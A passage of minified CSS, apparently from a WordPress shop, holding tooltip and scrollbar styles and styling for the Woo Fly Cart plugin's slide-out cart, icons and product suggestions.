[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;-moz-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0 -1px 0 #000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#383838}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#383838}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{margin-bottom:-11px;left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);-moz-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{border-right-color:#383838;margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:after,.hint--right:hover:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{border-left-color:#383838;margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:after,.hint--left:hover:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{margin-bottom:-11px;left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);-moz-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{margin-bottom:-11px;left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);margin-left:-12px}.hint--top-right:hover:after,.hint--top-right:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{margin-top:-11px;left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);-moz-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{margin-top:-11px;left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);margin-left:-12px}.hint--bottom-right:hover:after,.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);-moz-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:after,.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);-moz-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);-moz-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:after,.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:after,.hint--always.hint--left:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:after,.hint--always.hint--right:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}/* perfect-scrollbar v0.6.14 */
.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps-container{overflow:auto !important}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999;height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999;width:11px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear, opacity .2s linear;-o-transition:background-color .2s linear, opacity .2s linear;-moz-transition:background-color .2s linear, opacity .2s linear;transition:background-color .2s linear, opacity .2s linear;bottom:0px;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;-moz-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear, opacity .2s linear;-o-transition:background-color .2s linear, opacity .2s linear;-moz-transition:background-color .2s linear, opacity .2s linear;transition:background-color .2s linear, opacity .2s linear;right:0;width:15px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;-moz-transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;transition:background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{width:11px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999;height:11px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999;width:11px}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#999}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:.9}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#999}
.ps-theme-wpc{-ms-touch-action:none;touch-action:none;overflow:hidden!important;-ms-overflow-style:none}@supports (-ms-overflow-style:none){.ps-theme-wpc{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-theme-wpc{overflow:auto!important}}.ps-theme-wpc.ps-active-x>.ps-scrollbar-x-rail,.ps-theme-wpc.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:#fff0}.ps-theme-wpc.ps-in-scrolling{pointer-events:none}.ps-theme-wpc.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:rgb(0 0 0 / .1)!important}.ps-theme-wpc.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:rgb(0 0 0)}.ps-theme-wpc.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:rgb(0 0 0 / .1)!important}.ps-theme-wpc.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:rgb(0 0 0);width:2px;border-radius:1px}.ps-theme-wpc>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:2px;border-radius:1px}.ps-theme-wpc>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:rgb(0 0 0);transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;bottom:0;height:2px!important;border-radius:1px!important}.ps-theme-wpc>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x,.ps-theme-wpc>.ps-scrollbar-x-rail:active>.ps-scrollbar-x{height:2px;border-radius:1px}.ps-theme-wpc>.ps-scrollbar-y-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;right:0;width:2px;border-radius:1px}.ps-theme-wpc>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:rgb(0 0 0);transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;right:0;width:2px!important;border-radius:1px!important}.ps-theme-wpc>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,.ps-theme-wpc>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{width:2px;border-radius:1px}.ps-theme-wpc:hover.ps-in-scrolling{pointer-events:none}.ps-theme-wpc:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:rgb(0 0 0)}.ps-theme-wpc:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:rgb(0 0 0);height:2px;border-radius:1px}.ps-theme-wpc:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:rgb(0 0 0)}.ps-theme-wpc:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:rgb(0 0 0);width:2px;border-radius:1px}.ps-theme-wpc:hover>.ps-scrollbar-x-rail:hover{background-color:rgb(0 0 0 / .1);opacity:1}.ps-theme-wpc:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:rgb(0 0 0)}.ps-theme-wpc:hover>.ps-scrollbar-y-rail:hover{background-color:rgb(0 0 0 / .1);opacity:1}.ps-theme-wpc:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:rgb(0 0 0)}@font-face{font-family:'woofc';src:url(/wpgac/wp-content/plugins/woo-fly-cart/assets/css/../fonts/woofc.eot);src:url(/wpgac/wp-content/plugins/woo-fly-cart/assets/css/../fonts/woofc.eot#iefix) format('embedded-opentype'),url(/wpgac/wp-content/plugins/woo-fly-cart/assets/css/../fonts/woofc.ttf) format('truetype'),url(/wpgac/wp-content/plugins/woo-fly-cart/assets/css/../fonts/woofc.woff) format('woff'),url(/wpgac/wp-content/plugins/woo-fly-cart/assets/css/../fonts/woofc.svg#woofc) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="woofc-icon-"],[class*=" woofc-icon-"]{font-family:'woofc'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woofc-icon-loading:before{content:"\e90c"}.woofc-icon-cart11:before{content:"\e903"}.woofc-icon-cart12:before{content:"\e904"}.woofc-icon-cart13:before{content:"\e905"}.woofc-icon-cart14:before{content:"\e906"}.woofc-icon-cart15:before{content:"\e907"}.woofc-icon-cart16:before{content:"\e908"}.woofc-icon-loading1:before{content:"\f01e"}.woofc-icon-loading2:before{content:"\f021"}.woofc-icon-icon1:before{content:"\f06b"}.woofc-icon-loading8:before{content:"\f110"}.woofc-icon-loading3:before{content:"\e97a"}.woofc-icon-loading4:before{content:"\e97b"}.woofc-icon-loading5:before{content:"\e97e"}.woofc-icon-loading6:before{content:"\e97f"}.woofc-icon-loading7:before{content:"\e981"}.woofc-icon-loading9:before{content:"\e982"}.woofc-icon-loading10:before{content:"\e983"}.woofc-icon-loading11:before{content:"\e984"}.woofc-icon-icon2:before{content:"\e99f"}.woofc-icon-cart1:before{content:"\e900"}.woofc-icon-loading12:before{content:"\e90f"}.woofc-icon-loading13:before{content:"\e910"}.woofc-icon-cart2:before{content:"\e901"}.woofc-icon-shopping-bag:before{content:"\e911"}.woofc-icon-cart3:before{content:"\e902"}.woofc-icon-cart4:before{content:"\e909"}.woofc-icon-cart5:before{content:"\e854"}.woofc-icon-loading14:before{content:"\e863"}.woofc-icon-icon3:before{content:"\e5cd"}.woofc-icon-icon4:before{content:"\e313"}.woofc-icon-icon5:before{content:"\e314"}.woofc-icon-icon6:before{content:"\e315"}.woofc-icon-icon7:before{content:"\e316"}.woofc-icon-cart6:before{content:"\e8cc"}.woofc-icon-cart7:before{content:"\e8cb"}.woofc-icon-loading15:before{content:"\e058"}.woofc-icon-loading16:before{content:"\e080"}.woofc-icon-cart8:before{content:"\e106"}.woofc-icon-icon8:before{content:"\e114"}.woofc-icon-icon9:before{content:"\e115"}.woofc-icon-icon10:before{content:"\e117"}.woofc-icon-cart9:before{content:"\e90a"}.woofc-icon-cart10:before{content:"\e90b"}.woofc-icon-loading17:before{content:"\e912"}@keyframes woofc-spinner{to{transform:rotate(360deg)}}@-webkit-keyframes woofc-spinner{to{-webkit-transform:rotate(360deg)}}@keyframes woofc-shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.woofc-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .7);-webkit-transition:opacity 0.3s;transition:opacity 0.3s;z-index:99999998;opacity:0;visibility:hidden}.woofc-area{font-size:14px;padding:0;height:100%;max-height:100%;z-index:99999999;opacity:0;visibility:hidden;position:fixed}.woofc-area.woofc-slide-no{-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important;transition:none!important}.woofc-area>div{align-self:stretch}.woofc-area *{box-sizing:border-box}.woofc-area .woofc-item-data dl,.woofc-area .woofc-item-data p{margin:0}.woofc-area .woofc-inner{width:100%;height:auto;position:fixed;display:flex;flex-direction:column}.woofc-area .woofc-area-bot .woofc-data .woofc-data-right,.woofc-area .woofc-area-bot .woofc-total .woofc-total-right{margin-left:10px;font-weight:700}.woofc-area .woofc-area-bot .woofc-data .woofc-data-right *,.woofc-area .woofc-area-bot .woofc-total .woofc-total-right *{font-size:inherit;font-weight:inherit;color:inherit}.woofc-area.woofc-rounded-yes.woofc-position-01,.woofc-area.woofc-rounded-yes.woofc-position-02{padding:20px}.woofc-area.woofc-rounded-yes.woofc-position-01 .woofc-inner,.woofc-area.woofc-rounded-yes.woofc-position-02 .woofc-inner{position:relative}.woofc-area.woofc-rounded-yes.woofc-position-03 .woofc-inner{border-radius:0 0 4px 4px}.woofc-area.woofc-rounded-yes.woofc-position-04 .woofc-inner{border-radius:4px 4px 0 0}.woofc-area.woofc-rounded-yes .woofc-inner{border-radius:4px;overflow:hidden}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-undo .woofc-undo-inner,.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-notices .woocommerce-message{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus{border-radius:4px 0 0 4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{border-radius:0 4px 4px 0}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-bot .woofc-action .woofc-action-inner>div a{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-bot .woofc-suggested .woofc-suggested-product-image img,.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-bot .woofc-suggested .woofc-suggested-product-atc .button{border-radius:4px}body.woofc-show .woofc-overlay,body.woofc-show .woofc-area{opacity:1;visibility:visible}.woofc-hide{display:none!important}.woofc-area .woofc-item-save{display:block;margin-top:5px}.woofc-area .woofc-save-for-later{padding:0 20px;margin-top:15px}.woofc-area .woofc-save-for-later,.woofc-area .woofc-save-for-later a{color:#fff}.woofc-save-for-later .woosl-heading{text-align:center;margin-bottom:10px}.woofc-save-for-later .woosl-heading{overflow:hidden}.woofc-save-for-later .woosl-heading span{position:relative}.woofc-save-for-later .woosl-heading span:before{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:-10px;transform:translateX(-100%)}.woofc-save-for-later .woosl-heading span:after{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:auto;right:-10px;transform:translateX(100%)}.woofc-area.woofc-style-02 .woofc-save-for-later .woosl-heading span:before,.woofc-area.woofc-style-02 .woofc-save-for-later .woosl-heading span:after,.woofc-area.woofc-style-04 .woofc-save-for-later .woosl-heading span:before,.woofc-area.woofc-style-04 .woofc-save-for-later .woosl-heading span:after{background-color:rgb(0 0 0 / .5)}.woofc-area .woofc-save-for-later .woosl-product{display:flex!important;align-items:center;outline:none;margin-left:-5px;margin-right:-5px}.woofc-area .woofc-save-for-later .woosl-product-image{width:100px;flex:0 0 100px;margin:0 5px}.woofc-area .woofc-save-for-later .woosl-product-info{flex-grow:1;margin:0 5px}.woofc-area .woofc-save-for-later .woosl-product-name{font-weight:700}.woofc-area .woofc-save-for-later .woosl-product-image img{width:100%;height:auto;border-radius:0}.woofc-area .woofc-save-for-later .woosl-product-price{opacity:.5}.woofc-area .woofc-save-for-later .woosl-product-price *{color:inherit;font-size:inherit;font-weight:inherit}.woofc-area .woofc-save-for-later .woosl-product-atc .add_to_cart_inline{margin:0!important;padding:0!important;border:none!important;font-size:0}.woofc-area .woofc-save-for-later .woosl-product-atc .add_to_cart_inline del,.woofc-area .woofc-save-for-later .woosl-product-atc .add_to_cart_inline ins,.woofc-area .woofc-save-for-later .woosl-product-atc .add_to_cart_inline .price,.woofc-area .woofc-save-for-later .woosl-product-atc .add_to_cart_inline .amount{display:none}.woofc-area .woofc-save-for-later .woosl-product-atc .button{margin-top:5px;font-size:12px;height:32px;line-height:30px;padding:0 15px;background-color:#fff;color:#222;border:1px solid #fff;text-transform:uppercase;font-weight:400;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area .woofc-save-for-later .woosl-product-atc .button:hover{color:#fff;background-color:#fff0}.woofc-area.woofc-style-02 .woofc-save-for-later,.woofc-area.woofc-style-04 .woofc-save-for-later{color:#222}.woofc-area.woofc-style-02 .woofc-save-for-later a,.woofc-area.woofc-style-04 .woofc-save-for-later a{color:#222}.woofc-area.woofc-style-02 .woofc-save-for-later .woosl-product-atc .button,.woofc-area.woofc-style-04 .woofc-save-for-later .woosl-product-atc .button{color:#222;border:1px solid #eee;background-color:#eee}.woofc-area.woofc-style-02 .woofc-save-for-later .woosl-product-atc .button:hover,.woofc-area.woofc-style-04 .woofc-save-for-later .woosl-product-atc .button:hover{color:#222;border:1px solid #222;background-color:#fff0}.woofc-area .woofc-upsell-funnel{padding:0 20px;margin-top:15px}.woofc-area .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header{text-align:center;overflow:hidden}.woofc-area .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading{font-size:inherit;font-weight:inherit;position:relative;display:inline}.woofc-area .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:before{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:-10px;transform:translateX(-100%)}.woofc-area .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:after{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:auto;right:-10px;transform:translateX(100%)}.woofc-area.woofc-style-02 .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:before,.woofc-area.woofc-style-02 .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:after,.woofc-area.woofc-style-04 .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:before,.woofc-area.woofc-style-04 .woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-header .wpcuf-uf-heading:after{background-color:rgb(0 0 0 / .5)}.woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-products.slick-initialized{display:block}.woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-products.slick-initialized .wpcuf-uf-product{display:flex;flex-direction:row;align-items:center;text-align:start}.woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-products.slick-initialized .wpcuf-uf-product .wpcuf-uf-product-image{width:100px;flex:0 0 100px;margin:0 5px}.woofc-upsell-funnel .wpcuf-uf-wrap .wpcuf-uf-products.slick-initialized .wpcuf-uf-product .wpcuf-uf-product-info{flex-grow:1;margin:0 5px}.woofc-area .woofc-suggested{padding:0 20px;margin-top:15px;color:#fff}.woofc-area .woofc-suggested .woofc-suggested-products-slick{display:none}.woofc-area .woofc-suggested .woofc-suggested-products-slick.slick-initialized{display:block}.woofc-suggested-products:not(.woofc-suggested-products-slick) .woofc-suggested-product{margin-bottom:10px}.woofc-suggested-products:not(.woofc-suggested-products-slick) .woofc-suggested-product:last-child{margin-bottom:0}.woofc-area .woofc-suggested a{color:#fff;outline:none}.woofc-area .woofc-suggested-heading{text-align:center;margin-bottom:10px;overflow:hidden}.woofc-area .woofc-suggested-heading span{position:relative}.woofc-area .woofc-suggested-heading span:before{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:-10px;transform:translateX(-100%)}.woofc-area .woofc-suggested-heading span:after{content:"";width:1000px;height:1px;background-color:rgb(255 255 255 / .5);display:block;position:absolute;top:50%;left:auto;right:-10px;transform:translateX(100%)}.woofc-area.woofc-style-02 .woofc-suggested-heading span:before,.woofc-area.woofc-style-02 .woofc-suggested-heading span:after,.woofc-area.woofc-style-04 .woofc-suggested-heading span:before,.woofc-area.woofc-style-04 .woofc-suggested-heading span:after{background-color:rgb(0 0 0 / .5)}.woofc-area .woofc-suggested .woofc-suggested-product{display:flex!important;align-items:center;outline:none;margin-left:-5px;margin-right:-5px}.woofc-area .woofc-suggested .woofc-suggested-product-image{width:100px;flex:0 0 100px;margin:0 5px}.woofc-area .woofc-suggested .woofc-suggested-product-info{flex-grow:1;margin:0 5px}.woofc-area .woofc-suggested .woofc-suggested-product-name{font-weight:700}.woofc-area .woofc-suggested .woofc-suggested-product-image img{width:100%;height:auto;border-radius:0}.woofc-area .woofc-suggested .woofc-suggested-product-price{opacity:.5}.woofc-area .woofc-suggested .woofc-suggested-product-price *{color:inherit;font-size:inherit;font-weight:inherit}.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline{margin:0!important;padding:0!important;border:none!important;font-size:0}.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline del,.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline ins,.woofc-area .woofc-suggested .woofc-suggested-product-atc 